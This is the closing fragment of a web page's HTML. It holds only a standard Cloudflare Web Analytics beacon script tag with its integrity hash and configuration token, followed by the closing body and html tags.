<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c49ed8132ce84b0fbc2e71bbe01c6502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
